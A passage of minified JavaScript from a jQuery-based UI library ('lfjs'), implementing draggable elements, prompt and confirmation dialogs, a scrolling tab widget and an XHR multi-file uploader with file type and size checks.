    xmlnode.children().each((function() {
      i.push($(this).attr("id") + "|" + $(this).text())
    })), i = i.join("\n")
  }
  return i
}, lfjs.dragable = function(t) {
  var e = t;
  e.mvc = this, this.div = e, this.container = e.parentNode, lfjs.dragable.activedrag = {}, e.dragStart = function(t) {
    return e.mvc.dragStart(t)
  }, lfjs.addEvent(e, "mousedown", e.dragStart)
}, lfjs.dragable.prototype.dragStart = function(t) {
  var e, i, s;
  if (lfjs.dragable.activedrag = {}, e = void 0 === window.event ? t : window.event, lfjs.dragable.activedrag.dragEl = this.container, this.container.style.cursor = "move", void 0 !== e.clientX && void 0 !== document.body.scrollLeft) i = e.clientX + document.body.scrollLeft, s = e.clientY + document.body.scrollTop;
  else {
    if (void 0 === winodw.scrollX) return;
    i = e.clientX + window.scrollX, s = e.clientY + window.scrollY
  }
  if (lfjs.dragable.activedrag.startCursX = i, lfjs.dragable.activedrag.startCursY = s, "" == lfjs.dragable.activedrag.dragEl.style.left)
    if (document.defaultView && document.defaultView.getComputedStyle) lfjs.dragable.activedrag.dragEl.style.left = parseInt(document.defaultView.getComputedStyle(lfjs.dragable.activedrag.dragEl, "").getPropertyValue("left"));
    else if (document.all && document.getElementById && lfjs.dragable.activedrag.dragEl.currentStyle) {
    var n = lfjs.dragable.activedrag.dragEl.currentStyle.left;
    lfjs.dragable.activedrag.dragEl.style.left = "auto" == n ? lfjs.dragable.activedrag.dragEl.offsetLeft : parseInt(lfjs.dragable.activedrag.dragEl.currentStyle.left)
  }
  if (lfjs.dragable.activedrag.elStartLeft = "number" != typeof lfjs.dragable.activedrag.dragEl.style.left ? parseInt(lfjs.dragable.activedrag.dragEl.style.left) : 0, "" == lfjs.dragable.activedrag.dragEl.style.top)
    if (document.defaultView && document.defaultView.getComputedStyle) lfjs.dragable.activedrag.dragEl.style.top = parseInt(document.defaultView.getComputedStyle(lfjs.dragable.activedrag.dragEl, "").getPropertyValue("top"));
    else if (document.all && document.getElementById && lfjs.dragable.activedrag.dragEl.currentStyle) {
    var o = lfjs.dragable.activedrag.dragEl.currentStyle.top;
    lfjs.dragable.activedrag.dragEl.style.top = "auto" == o ? lfjs.dragable.activedrag.dragEl.offsetTop : parseInt(lfjs.dragable.activedrag.dragEl.currentStyle.top)
  }
  lfjs.dragable.activedrag.elStartTop = "number" != typeof lfjs.dragable.activedrag.dragEl.style.top ? parseInt(lfjs.dragable.activedrag.dragEl.style.top) : 0, lfjs.addEvent(document, "mousemove", lfjs.dragable.dragMove), lfjs.addEvent(document, "mouseup", lfjs.dragable.dragEnd), "function" == typeof e.preventDefault ? e.preventDefault() : (e.cancelBubble = !0, e.returnValue = !1)
}, lfjs.dragable.dragMove = function(t) {
  var e, i, s;
  if (s = void 0 === window.event ? t : window.event, window.innerWidth) {
    if (s.clientX < 3 || s.clientX > window.innerWidth - 20) return;
    if (s.clientY < 3 || s.clientY > window.innerHeight - 20) return
  }
  void 0 !== s.clientX && void 0 !== document.body.scrollLeft ? (e = s.clientX + document.body.scrollLeft, i = s.clientY + document.body.scrollTop) : void 0 !== winodw.scrollX && (e = s.clientX + window.scrollX, i = s.clientY + window.scrollY);
  var n = lfjs.dragable.activedrag.dragEl;
  lfjs.dragable.activedrag.dragEl.style.left = lfjs.dragable.activedrag.elStartLeft + e - lfjs.dragable.activedrag.startCursX + "px", lfjs.dragable.activedrag.dragEl.style.top = lfjs.dragable.activedrag.elStartTop + i - lfjs.dragable.activedrag.startCursY + "px", void 0 !== n.drag_minleft && parseInt(n.style.left) < n.drag_minleft && (n.style.left = n.drag_minleft + "px"), void 0 !== n.drag_maxleft && parseInt(n.style.left) > n.drag_maxleft && (n.style.left = n.drag_maxleft + "px"), void 0 !== n.drag_mintop && parseInt(n.style.top) < n.drag_mintop && (n.style.top = n.drag_mintop + "px"), void 0 !== n.drag_maxtop && parseInt(n.style.top) > n.drag_maxtop && (n.style.top = n.drag_maxtop + "px"), "function" == typeof s.preventDefault ? s.preventDefault() : (s.cancelBubble = !0, s.returnValue = !1)
}, lfjs.dragable.dragEnd = function(t) {
  lfjs.dragable.activedrag.dragEl.style.cursor = "default", lfjs.removeEvent(document, "mousemove", lfjs.dragable.dragMove), lfjs.removeEvent(document, "mouseup", lfjs.dragable.dragEnd)
}, $((function() {
  $(".dragable").each((function(t) {
    new lfjs.dragable(this)
  }))
})), lfjs.prompt = function(t, e, i) {
  if (!lfjs.prompt.win && $("#promptwin").size() > 0 && (lfjs.prompt.win = $("#promptwin")[0]), !lfjs.prompt.win) {
    lfjs.prompt.win = document.createElement("div"), lfjs.prompt.win.id = "promptwin", lfjs.prompt.win.className = "screen", document.body.appendChild(lfjs.prompt.win), new lfjs.window(lfjs.prompt.win);
    var s = '<div class="prompt">Enter value:</div><input id="prompt_input" type="text"';
    i && i.maxlength && (s += ' maxlength="' + i.maxlength + '"'), s += ' /><br><div class="buttonbar"><a href="#" class="button" onClick="lfjs.keypress.stuff(\'CTRL+ENTER\'); return false;"> OK </a>&nbsp;  <a href="#" class="button" onClick="lfjs.keypress.stuff(\'ESC\'); return false;">Cancel</a></div>', $(lfjs.prompt.win).html(s)
  }
  lfjs.prompt.func = e;
  var n = t;
  i && i.title && (n = i.title), $(lfjs.prompt.win).find(".prompt").text(t), i && i.defaultvalue ? $(lfjs.prompt.win).find("input")[0].value = i.defaultvalue : $(lfjs.prompt.win).find("input")[0].value = "", lfjs.prompt.win.activate({
    title: n,
    keyhandler: lfjs.prompt.keyhandler
  });
  var o = $(lfjs.prompt.win).find("input")[0];
  o.select(), o.focus()
}, lfjs.prompt.keyhandler = function(t) {
  if ("ESC" == t) return lfjs.prompt.win.deactivate(), lfjs.prompt.func(), !1;
  if ("CTRL+ENTER" == t || "ENTER" == t) {
    var e = $(lfjs.prompt.win).find("input")[0].value;
    return e && e.length > 0 && (lfjs.prompt.win.deactivate(), lfjs.prompt.func(e)), !1
  }
  return !0
}, lfjs.promptync = function(t, e) {
  !lfjs.promptync.win && $("#yncwin").size() > 0 && (lfjs.promptync.win = $("#yncwin")[0]), lfjs.promptync.win || (lfjs.promptync.win = document.createElement("div"), lfjs.promptync.win.id = "yncwin", lfjs.promptync.win.className = "screen", document.body.appendChild(lfjs.promptync.win), new lfjs.window(lfjs.promptync.win), $(lfjs.promptync.win).html('<div class="ync">Save changes?</div><div style="float:left"><a href="#no" class="button" onClick="lfjs.keypress.stuff(\'n\'); return false;">No</a></div><div style="float:right"><a href="#cancel" class="button" onClick="lfjs.keypress.stuff(\'ESC\'); return false;">Cancel</a><a href="#yes" class="button" onClick="lfjs.keypress.stuff(\'CTRL+ENTER\'); return false;">Yes</a></div>')), lfjs.promptync.func = t, lfjs.promptync.yesfunc = e.yesfunc, lfjs.promptync.nofunc = e.nofunc;
  var i = e.title ? e.title : e.prompt ? e.prompt : "Confirm";
  $(lfjs.promptync.win).find(".ync").text(e.prompt ? e.prompt : "Save changes?");
  var s = $(lfjs.promptync.win).find(".button");
  $(s[0]).text(e.noprompt ? e.noprompt : "No"), $(s[1]).text(e.cancelprompt ? e.cancelprompt : " Cancel "), $(s[2]).text(e.yesprompt ? e.yesprompt : " Yes "), lfjs.promptync.win.activate({
    keyhandler: lfjs.promptync.keyhandler,
    title: i
  })
}, lfjs.promptync.keyhandler = function(t) {
  return "ESC" == t ? (lfjs.promptync.win.deactivate(), lfjs.promptync.func(), !1) : ("CTRL+ENTER" == t || "y" == t || "Y" == t ? (lfjs.promptync.win.deactivate(), lfjs.promptync.yesfunc && lfjs.promptync.yesfunc(), lfjs.promptync.func("yes")) : "n" != t && "N" != t || (lfjs.promptync.win.deactivate(), lfjs.promptync.nofunc && lfjs.promptync.nofunc(), lfjs.promptync.func("no")), !0)
}, $((function() {
  $(".tabset").each((function(t) {
    var e = {};
    1 == $(this).find(".tabnav").length && $(this).find(".tabnav").find("a").length > 1 && (e.tabnav = $(this).find(".tabnav")[0], $(this).find(".tabnav").remove());
    var i = new lfjs.tabset(this, e);
    if ($(this).children(".tab").each((function(t) {
        if ($(this).next(".tabcontent")[0]) $(this).next(".tabcontent")[0];
        else;
        var e = {};
        $(this).attr("id").length && (e.id = $(this).attr("id")), this.className.length && (e.classname = this.className), e.contents = $(this).next(".tabcontent")[0];
        var s = i.addTab($(this).html(), e);
        $(this).hasClass("selected") && s.show(), $(this).remove()
      })), i.displayTabNav(), $(i.mainContentEl).children().length) {
      var s = parseInt($(i.tabContainerEl).css("padding-top")),
        n = $(i.domobj).height() - $(i.tabContainerEl).height();
      isNaN(s) || (n -= s), n -= 3, $(i.mainContentEl).height(n)
    }
  }))
})), lfjs.tabset = function(t, e) {
  if (!e) e = {};
  var i = this;
  t.tabset = this, this.domobj = t, this.tabs = [], this.currActive, this.prevActive = [], this.tabScrollTimer = 0;
  var s = document.createElement("div");
  $(s).addClass("tabcontainer").css({
    width: "100%"
  });
  var n = document.createElement("nobr");

  function o(t) {
    t.target.blur(), i.endScroll(), t.stopPropagation()
  }
  if (e.tabnav && $(e.tabnav).children("a").length > 1) var r = e.tabnav,
    a = $(e.tabnav).find("a")[0],
    l = $(e.tabnav).find("a")[1];
  else {
    r = document.createElement("div"), a = document.createElement("a");
    $(a).html("&laquo;").attr("title", "Scroll Left");
    l = document.createElement("a");
    $(l).html("&raquo;").attr("title", "Scroll Right"), $(r).append(a).append("&nbsp;").append(l)
  }
  $(r).addClass("tabnav").css({
    display: "none",
    float: "right"
  }), $(a).addClass("left").attr({
    href: "#"
  }).mousedown((function(t) {
    return i.scroll(-1), t.stopPropagation(), !1
  })).mouseup((function(t) {
    return o(t), !1
  })).mouseout((function(t) {
    return o(t), !1
  })).click((function(t) {
    return o(t), !1
  })), $(l).addClass("right").attr({
    href: "#"
  }).mousedown((function(t) {
    return i.scroll(1), t.stopPropagation(), !1
  })).mouseup((function(t) {
    return o(t), !1
  })).mouseout((function(t) {
    return o(t), !1
  })).click((function(t) {
    return o(t), !1
  }));
  var c = document.createElement("div");
  return $(c).addClass("tabcontents"), $.browser.msie || $(window).resize((function() {
    i.displayTabNav()
  })), $(n).append(r).append(s), $(t).append(n).append(c), this.tabContainerEl = s, this.mainTabEl = t, this.mainContentEl = c, this.navEl = r, "function" == typeof this.tabContainerEl.addEventListener ? this.tabContainerEl.addEventListener("DOMMouseScroll", (function(t) {
    i.tabMouseWheel(t)
  }), !0) : this.tabContainerEl.attachEvent("onmousewheel", (function(t) {
    i.tabMouseWheel(t)
  })), t.getTabs = function() {
    return this.tabset.getTabs()
  }, t.getShownTab = function() {
    return this.tabset.getShownTab()
  }, t.show = function(t) {
    return this.tabset.show(t)
  }, t.remove = function(t) {
    return this.tabset.remove(t)
  }, t.addTab = function(t, e) {
    return this.tabset.addTab(t, e)
  }, this
}, lfjs.tab = function(t, e) {
  if (!e) e = {};
  return this.tabset, this.tabDiv = null, this.contents = null, this.label = t, this.canclose = !1, this.canmove = !1, this.isActive = !1, this.scrollTop = 0, e.id && (this.id = e.id), e.classname && (this.classname = e.classname), e.showfunc && (this.showfunc = e.showfunc), e.hidefunc && (this.hidefunc = e.hidefunc), e.closefunc && (this.closefunc = e.closefunc), e.dropfunc && (this.dropfunc = e.dropfunc), e.canclose && (this.canclose = e.canclose), e.data && (this.data = e.data), e.canmove && (this.canmove = e.canmove), e.contents && ("string" == typeof e.contents && $("#" + e.contents).length ? this.contents = $("#" + e.contents)[0] : $(e.contents).length && (this.contents = e.contents), $(this.contents).css({
    display: "none"
  })), this
}, lfjs.tab.prototype.drawTab = function() {
  var t = this;
  if (this.tabDiv && $(this.tabDiv).length) var e = $(this.tabDiv).empty().get(0);
  else {
    e = document.createElement("span");
    this.tabDiv = e, $(this.tabset.tabContainerEl).append(e), $(e).css({
      display: "inline"
    }).addClass("tab").addClass(this.isActive ? "tabactive" : "tabinactive").mouseover((function(e) {
      t.tabMouseOver()
    })).mouseout((function(e) {
      t.tabMouseOut()
    })).click((function(e) {
      t.show()
    })), this.id && $(e).attr("id", this.id), this.classname && $(e).addClass(this.classname), e.onselectstart
  }
  if (e.tab = this, $(e).html(this.label), this.canclose) {
    var i = document.createElement("span"),
      s = document.createElement("a");
    $(s).html("x").attr({
      title: "Close Tab"
    }).click((function() {
      t.remove()
    })), $(i).addClass("closetab").append(s), $(e).append(i)
  }
  this.isActive && (this.tabset.currActive = this)
}, lfjs.tabset.prototype.addTab = function(t, e) {
  var i = new lfjs.tab(t, e);
  if (i.tabset = this, i.contents) {
    if (i.contents.parentNode) var s = i.contents.parentNode.removeChild(i.contents);
    else s = i.contents;
    $(this.mainContentEl).append(s)
  }
  return i.tabset.tabs[i.tabset.tabs.length] = i, i.drawTab(), this.displayTabNav(), i
}, lfjs.tab.prototype.updateArgs = function(t) {
  for (var e in t) void 0 !== this[e] && null != this[e] && (this[e] = t[e]);
  this.drawTab()
}, lfjs.tabset.prototype.getTabs = function() {
  for (var t = [], e = 0; e < this.tabs.length; e++) t[t.length] = this.tabs[e];
  return t
}, lfjs.tabset.prototype.getShownTab = function() {
  return this.currActive ? this.currActive : null
}, lfjs.tabset.prototype.show = function(t) {
  t.show()
}, lfjs.tab.prototype.show = function() {
  this.tabset.mainContentEl;
  if (this != this.tabset.currActive) {
    if (this.tabset.currActive) {
      if (this.tabset.currActive.hidefunc)
        if (0 == this.tabset.currActive.hidefunc(this.tabset.currActive)) return !1;
      this.tabset.prevActive[this.tabset.prevActive.length] = this.tabset.currActive, $(this.tabset.currActive.tabDiv).addClass("tabinactive").removeClass("tabactive")
    }
    $(this.tabDiv).addClass("tabactive").removeClass("tabinactive");
    var t = !0;
    this.showfunc && (t = this.showfunc(this)), this.contents && 0 != t && (this.tabset.currActive && this.tabset.currActive.contents && (this.tabset.currActive.scrollTop = this.tabset.mainContentEl.scrollTop, $(this.tabset.currActive.contents).css({
      display: "none"
    })), $(this.contents).css({
      display: "block"
    }), this.tabset.mainContentEl.scrollTop = this.scrollTop), this.tabset.currActive = this, this.scrollToView()
  }
}, lfjs.tab.prototype.scrollToView = function() {
  if (this.tabset.tabContainerEl.clientWidth < this.tabset.tabContainerEl.scrollWidth) {
    var t = this.tabDiv.offsetLeft,
      e = this.tabset.tabContainerEl.scrollLeft,
      i = this.tabDiv.offsetLeft + this.tabDiv.offsetWidth,
      s = this.tabset.tabContainerEl.scrollLeft + this.tabset.tabContainerEl.clientWidth;
    t < e ? this.tabset.tabContainerEl.scrollLeft = t - 8 : i > s && (this.tabset.tabContainerEl.scrollLeft = i - this.tabset.tabContainerEl.clientWidth)
  }
}, lfjs.tabset.prototype.remove = function(t) {
  t.remove()
}, lfjs.tab.prototype.remove = function(t) {
  if (void 0 === t) t = !1;
  var e = !1;
  if (this.tabset.tabs.length > 1 || t) {
    for (var i = 0; i < this.tabset.tabs.length; i++)
      if (this.tabset.tabs[i] == this) {
        if (i == this.tabset.tabs.length - 1) var s = i - 1;
        else s = i;
        this.tabset.tabs.splice(i, 1), e = !0;
        break
      } if (e) {
      if (this.closefunc)
        if (0 == this.closefunc(this)) return !1;
      this.tabset.tabContainerEl.removeChild(this.tabDiv);
      var n = !1;
      this.tabset.currActive == this && (n = !0, this.tabset.currActive = null), this.contents && $(this.contents).remove();
      var o = this.tabset.currActive;
      if (this.tabset.prevActive.length) {
        for (i = this.tabset.prevActive.length; i >= 0; i--) this.tabset.prevActive[i] == this && this.tabset.prevActive.splice(i, 1);
        if (n) o = (o = this.tabset.prevActive.splice(this.tabset.prevActive.length - 1, 1))[0]
      } else n && (o = this.tabset.tabs[s]);
      n && o && o.show(), o && o.scrollToView(), this.tabset.displayTabNav()
    }
  }
}, lfjs.tab.prototype.tabMouseOut = function() {
  $(this.tabDiv).removeClass("tabhover")
}, lfjs.tab.prototype.tabMouseOver = function() {
  this != this.tabset.currActive && $(this.tabDiv).addClass("tabhover")
}, lfjs.tabset.prototype.tabMouseWheel = function(t) {
  var e = 0;
  if (t || (t = window.event), t.wheelDelta ? (e = t.wheelDelta / 120, window.opera && (e = -e)) : t.detail && (e = -t.detail / 3), e) {
    var i = 20 * e;
    this.tabContainerEl.scrollLeft -= i
  }
  t.preventDefault && t.preventDefault(), t.returnValue = !1
}, lfjs.tabset.prototype.scroll = function(t) {
  var e = this;
  t = t;
  this.tabScrollTimer = setTimeout((function() {
    e.scroll(t)
  }), 1);
  var i = 2 * t;
  this.tabContainerEl.scrollLeft += i
}, lfjs.tabset.prototype.endScroll = function() {
  return "number" == typeof this.tabScrollTimer && clearTimeout(this.tabScrollTimer), !1
}, lfjs.tabset.prototype.displayTabNav = function() {
  var t = this.mainTabEl.clientWidth,
    e = this.tabContainerEl.scrollWidth;
  0 == t && (this.mainTabEl.style.width = "100%", t = this.mainTabEl.clientWidth, this.mainTabEl.style.width = ""), e > t ? (this.navEl.style.display = "block", this.tabContainerEl.style.width = t - this.navEl.offsetWidth - 4 + "px", this.tabContainerEl.style.overflowX = "hidden") : (this.navEl.style.display = "none", this.tabContainerEl.style.width = "100%"), this.tabContainerEl.scrollLeft + this.tabContainerEl.clientWidth > this.tabContainerEl.scrollWidth && (this.tabContainerEl.scrollLeft = this.tabContainerEl.scrollWidth + this.tabContainerEl.clientWidth)
}, $((function() {
  $(".multiupload").each((function(t) {
    new lfjs.multiupload(this)
  }))
})), lfjs.multiupload = function() {
  var t = {
      "-100": "Queue Limit Exceeded",
      "-110": "File Exceeds Size Limit",
      "-120": "Zero Byte File",
      "-130": "Invalid File Type",
      "-200": "HTTP Error",
      "-210": "Missing Upload URL",
      "-240": "File Size is Too Large",
      "-250": "Upload Failed",
      "-260": "File Not Found",
      "-270": "File Type Not Allowed",
      "-280": "File Cancelled By uploadStart event",
      "-290": "Upload Stopped"
    },
    e = function(t) {
      var e = {};
      if (e.fileapi = !!$('<input type="file">').get(0).files, e.xhrfileupload = !(!window.ProgressEvent || !window.FileReader), e.xhrformdata = !!window.FormData, 1 == t.nodeType && (/(span|div|a|button)/.test(t.nodeName.toLowerCase()) || "input" == t.nodeName.toLowerCase() && "button" == t.type)) {
        var i = $('<input class="multiupload-fileupload" type="file" multiple>').attr("nodbform", "true"),
          s = $('<span class="multiupload-container swfuploadwrapper" />');
        this.fileupload = i, $(t).wrap(s), (s = $(t).parent(".multiupload-container")).append(i);
        var n = this;
        this.settings = {}, t.uploadsettings = this.settings;
        $(t).triggerHandler("init", [this.settings]);
        Object.keys(this.settings).length || Object.keys(t.uploadsettings).length ? (Object.keys(t.uploadsettings).length || (t.uploadsettings = this.settings), t.initfunc = function() {}) : t.onclick ? (t.initfunc = t.onclick, t.initfunc(), t.onclick = function() {
          return !1
        }) : t.initfunc = function() {};
        var o = {
          filepostname: "Filedata",
          filesizelimit: 0
        };
        Object.keys(o).forEach((function(t) {
          void 0 !== n.settings[t] && n.settings[t] || (n.settings[t] = o[t])
        })), this.swfupload = {
          setButtonDisabled: function(t) {
            $(n.fileupload).each((function() {
              this.disabled = !!t, $(this).css("cursor", t ? "not-allowed" : "pointer")
            }))
          },
          movieElement: ""
        }, this.files = [], this.postParams = {}, this.in_progress = !1, this.uploadURL = "", this.id = t.id || t.name || (new Date).getTime(), this.currupload = "", this.queuelength = 0, this.currfilecnt = 0, this.domobj = t, this.xhr = null, this.debug = !1, t.mvc = this, setTimeout((function() {
          n.multiuploadLoaded()
        }), 100);
        var r = function(t) {
          var e = {
            native: t
          };
          return e.id = n.id + "__" + function() {
            if (n.files.length) {
              var t = 0;
              return n.files.forEach((function(e) {
                var i = e.id.replace(/.*__(\d+)$/, "$1");
                i && 1 * i > t && (t = 1 * i)
              })), t + 1
            }
            return n.files.length + 1
          }(), e.index = null, e.name = t.name, e.size = t.size, e.type = t.type, e.modificationdate = t.lastModified, e.creationdate = e.modificationdate, e.filestatus = 0, e.postParams = {}, e
        };
        $(this.fileupload).bind("click.start", (function() {
          n.fileDialogStart()
        })), $(this.fileupload).bind("change.process", (function(t) {
          if (this.files && this.files.length) {
            for (var e = this.files.length, i = 0, s = 0; s < this.files.length; s++) {
              var o = r(this.files[s]);
              n.debugout("File selected: " + o.name), !0 === n.fileQueued(o) && (n.debugout("File added to Queue: " + o.name), i++)
            }
            n.fileDialogComplete(e, i), this.value = ""
          }
        })), t.startUpload = function(t) {
          return this.mvc.startUpload(t)
        }, t.cancelUpload = function(t) {
          return this.mvc.cancelUpload(t)
        }, t.stopUpload = function() {
          return this.mvc.stopUpload()
        }, t.getFile = function(t) {
          return this.mvc.getFile(t)
        }, t.getFiles = function() {
          return this.mvc.getFiles()
        }, t.setUploadURL = function(t) {
          return this.mvc.setUploadURL(t)
        }, t.setPostParams = function(t, e) {
          return this.mvc.setPostParams(t, e)
        }, t.setFilePostParams = function(t, e, i) {
          return this.mvc.setFilePostParams(t, e, i)
        }, t.isIdle = function() {
          return this.mvc.isIdle()
        }
      } else window.console && console.log("MultiUpload element must be SPAN, DIV, A, BUTTON, or INPUT type=button.")
    };
  return e.noflash = !0, e.prototype.multiuploadLoaded = function() {
    $(".multiuploadnoinit").hide(), "function" == typeof e.onInit && e.onInit(this.domobj), this.settings.multiuploadLoaded && "function" == typeof this.settings.multiuploadLoaded ? this.settings.multiuploadLoaded(this.domobj) : this.settings.flashLoaded && "function" == typeof this.settings.flashLoaded && this.settings.flashLoaded(this.domobj)
  }, e.prototype.flashLoaded = e.prototype.multiuploadLoaded, e.prototype.fileDialogStart = function() {
    this.debugout("fileDialogStart"), this.fileupload.files = [], this.domobj.initfunc(), this.settings.url && this.settings.url.length && this.setUploadURL(this.settings.url), this.settings.postparams && "object" == typeof this.settings.postparams && this.setPostParams(this.settings.postparams, !0), this.settings.filetypes && this.settings.filetypes.length ? this.fileupload.attr("accept", this.settings.filetypes.replace(/\*\./g, ".").replace(/;/g, ",")) : this.fileupload.removeAttr("accept"), this.settings.fileSelectStart && "function" == typeof this.settings.fileSelectStart && this.settings.fileSelectStart(this.domobj)
  }, e.prototype.fileQueued = function(e) {
    var i = !0;
    return this.isValidFileSize(e) ? this.isValidFileType(e) ? 0 == e.size ? (this.fileQueueError(e, -120, t[-120]), !1) : (this.settings.fileQueued && "function" == typeof this.settings.fileQueued && (i = this.settings.fileQueued(this.domobj, e)), !1 !== i && (e.serverdata = "", e.serverxml = document.implementation.createDocument("", "", null), e.filestatus = -1, this.files.push(e), this.isValidFileSize(e), !0)) : (this.fileQueueError(e, -130, t[-130]), !1) : (this.fileQueueError(e, -110, t[-110]), !1)
  }, e.prototype.fileQueueError = function(t, e, i) {
    if (this.debugout("File Queue Error: " + t.name + " -- error: " + e), this.settings.fileQueueError && "function" == typeof this.settings.fileQueueError) this.settings.fileQueueError(this.domobj, t, e, i)
  }, e.prototype.fileDialogComplete = function(t, e) {
    var i = !0;
    this.queuelength += e, 0 != t && (this.settings.fileSelectComplete && "function" == typeof this.settings.fileSelectComplete && (i = this.settings.fileSelectComplete(this.domobj, this.files, t, e)), this.debugout("File select complete, selected: " + this.files.map((function(t) {
      return t.name
    }))), 0 != i && this.startUpload())
  }, e.prototype.uploadStart = function(t) {
    this.debugout("uploadStart: " + t.name);
    var e = !0;
    if (this.currfilecnt++, this.settings.uploadStart && "function" == typeof this.settings.uploadStart && (e = this.settings.uploadStart(this.domobj, t, this.currfilecnt, this.queuelength)), this.currupload = t.id, 0 == e) return e
  }, e.prototype.uploadProgress = function(t, e, i) {
    this.debugout("uploadProgress: " + t.name), this.settings.uploadProgress && "function" == typeof this.settings.uploadProgress && this.settings.uploadProgress(this.domobj, t, e, i), e == i && (this.debugout("fileReceived: " + t.name), this.settings.fileReceived && "function" == typeof this.settings.fileReceived && this.settings.fileReceived(this.domobj, t))
  }, e.prototype.uploadError = function(t, e, i) {
    if (this.debugout("uploadError: " + t.name), t.filestatus = -3, this.settings.uploadError && "function" == typeof this.settings.uploadError) this.settings.uploadError(this.domobj, t, e, i);
    for (var s = 0; s < this.files.length; s++)
      if (this.files[s].id == t.id) {
        this.files.splice(s, 1);
        break
      } this.startUpload()
  }, e.prototype.uploadComplete = function(t) {
    this.debugout("uploadComplete: " + t.name), t.filestatus = -4;
    var e = !0,
      i = t.serverdata,
      s = t.serverxml;
    this.settings.uploadComplete && "function" == typeof this.settings.uploadComplete && (e = this.settings.uploadComplete(this.domobj, t, i, s));
    for (var n = 0; n < this.files.length; n++)
      if (this.files[n].id == t.id) {
        this.files.splice(n, 1);
        break
      } this.currupload = "", 0 != e ? this.startUpload() : this.isIdle() && this.queueComplete()
  }, e.prototype.queueComplete = function() {
    if (this.debugout("queueComplete"), this.queuelength = 0, this.currfilecnt = 0, this.settings.queueComplete && "function" == typeof this.settings.queueComplete) this.settings.queueComplete(this.domobj)
  }, e.prototype.startUpload = function(e) {
    var i, s = 0;
    if (void 0 === e) {
      if (!this.files.length) return this.isIdle() && this.queueComplete(), !1;
      i = this.files[0]
    } else {
      if (!(i = this.getFile(e))) return s = -260, this.uploadError(i, s, t[s]), !1;
      if (this.xhr && this.files.indexOf(i) > 0 && (this.files.splice(this.files.indexOf(i), 1), this.files.unshift(i)), this.xhr) return !0
    }
    if (this.isValidFileType(i) ? this.isValidFileSize(i) || (s = -240) : s = -270, !1 === this.uploadStart(i) && (s = -280), 0 !== s) return this.uploadError(i, s, t[s]), !1;
    if (!this.uploadURL) return this.uploadError(i, -210, t[-210]), this.queueComplete(), !1;
    i.filestatus = -2;
    var n = new FormData;
    n.append("Filename", i.name), n.append("command", "nosave");
    var o = {};
    for (var r in this.postParams) o[r] = this.postParams[r];
    for (var r in i.postParams) o[r] = i.postParams[r];
    for (var r in o) n.append(r, o[r]);
    n.append("Filedata", i.native), n.append("Upload", "submit");
    var a = this;
    a.xhr = new XMLHttpRequest, a.xhr.upload.addEventListener("loadstart", (function(t) {
      a.debugout("upload.loadstart: " + i.name)
    }), !1), a.xhr.upload.addEventListener("progress", (function(t) {
      if (t.lengthComputable) {
        a.uploadProgress(i, t.loaded, t.total);
        t.loaded, t.total
      }
    }), !1), a.xhr.upload.addEventListener("load", (function(t) {
      a.debugout("upload.load: " + i.name)
    }), !1), a.xhr.upload.addEventListener("error", (function(t) {
      a.debugout("fail - upload.error: " + i.name)
    }), !1), a.xhr.upload.addEventListener("abort", (function(t) {
      a.debugout("fail - upload.aborted: " + i.name)
    }), !1), a.xhr.upload.addEventListener("timeout", (function(t) {
      a.debugout("fail - upload.timeout: " + i.name)
    }), !1), a.xhr.addEventListener("readystatechange", (function(e) {
      var s, n, o, r;
      try {
        r = e.target.readyState, n = e.target.responseText, o = e.target.responseXml, s = e.target.status
      } catch (t) {}
      if (r && 4 == r)
        if (a.xhr = null, "200" == s && n) a.debugout(n), i.serverdata = n, i.serverxml = o, a.uploadComplete(i), a.debugout("done(ready): " + i.name);
        else if ("0" != s) {
        var l = e.target.statusText || "";
        a.uploadError(i, -200, t[-200] + " - readystatechange - status code: " + s + " - status text: " + l + " - response text: " + n), a.debugout("error(ready): " + i.name)
      }
    }), !1), a.xhr.addEventListener("error", (function(e) {
      a.uploadError(i, -250, t[-250] + " - xhr.onerror - target: " + JSON.stringify(e)), a.xhr = null, a.debugout("fail - error: " + i.name)
    }), !1), a.xhr.addEventListener("abort", (function(e) {
      a.uploadError(i, -290, t[-290] + " - xhr.onabort - target: " + JSON.stringify(e)), a.xhr = null, a.debugout("fail - aborted: " + i.name)
    }), !1), a.xhr.addEventListener("timeout", (function(e) {
      a.uploadError(i, -200, t[-200] + " - xhr.ontimeout - target: " + JSON.stringify(e)), a.xhr = null, a.debugout("fail - timeout: " + i.name)
    }), !1), a.xhr.open("POST", a.uploadURL, !0), a.xhr.send(n)
  }, e.prototype.debugout = function(t) {
    this.debug && console.log(t)
  }, e.prototype.cancelUpload = function(t, e) {
    for (var i = 0; i < this.files.length; i++)
      if (this.files[i].id == t) {
        this.files[i].filestatus = -5, this.files.splice(i, 1);
        break
      } this.queuelength--
  }, e.prototype.stopUpload = function() {
    this.xhr && this.xhr.abort()
  }, e.prototype.getFile = function(t) {
    for (var e = 0; e < this.files.length; e++)
      if (this.files[e].id == t || this.files[e].name == t) return this.files[e];
    return null
  }, e.prototype.getFiles = function() {
    return this.files
  }, e.prototype.setUploadURL = function(t) {
    this.uploadURL = t
  }, e.prototype.setPostParams = function(t, e) {
    if (void 0 === e || null == e) this.postParams = t;
    else if (1 == e)
      for (var i in t) this.postParams[i] = t[i];
    else if (0 == e)
      for (var i in t) delete this.postParams[i]
  }, e.prototype.setFilePostParams = function(t, e, i) {
    var s = this.getFile(t);
    if (void 0 === i || null == i) i = !0;
    if (1 == i)
      for (var n in e) s.postParams[n] = e[n];
    else if (0 == i)
      for (var n in e) delete s.postParams[n]
  }, e.prototype.isIdle = function() {
    return null === this.xhr && 0 === this.files.length
  }, e.prototype.isValidFileType = function(t) {
    if (this.settings.filetypes && this.settings.filetypes.length) {
      var e = !1;
      return this.settings.filetypes.split(/[,;]/).forEach((function(i) {
        i.length && -1 != i.indexOf(".") && (new RegExp(i.replace(/^[^.]*(\..*)$/, "$1") + "$", "i").test(t.name) && (e = !0))
      })), e
    }
    return !0
  }, e.prototype.isValidFileSize = function(t) {
    if (0 == this.settings.filesizelimit) return !0;
    var e = Number((this.settings.filesizelimit + "").replace(/[^\d]/g, "")),
      i = (this.settings.filesizelimit + "").replace(/[^A-Z]/g, "").toLowerCase() || "kb",
      s = {
        b: function(t) {
          return t
        },
        kb: function(t) {
          return t / 1024
        },
        mb: function(t) {
          return t / 1024 / 1024
        },
        gb: function(t) {
          return t / 1024 / 1024 / 1024
        }
      };
    if ((void 0 === s[i] && (i = "kb"), t.size) && s[i](t.size) > e) return !1;
    return !0
  }, e
}(), $((function() {
  $(".bubble").length && (lfjs.bubble.createBubble(), $(".bubble").each((function(t) {
    var e = $(this).attr("title");
